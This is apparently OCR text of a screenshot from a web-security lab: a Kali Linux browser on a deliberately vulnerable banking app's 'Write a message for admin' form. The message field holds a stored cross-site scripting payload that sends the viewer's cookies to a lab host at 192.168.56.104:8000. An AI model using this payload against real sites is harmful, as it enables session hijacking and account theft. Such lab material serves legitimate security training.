 Kali Linux × Welcome to MDB! × +
192.168.56.8/admin_write Bur
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hook Me!
MDB Home Account Customers Donate Transfer GuestBook WriteToAdmin Logout (C4PT4IN)
Write a message for admin
Message:
<script>var image = new Image; image.src = 'http://192.168.56.104:8000?' + document.cookie; </script>
Send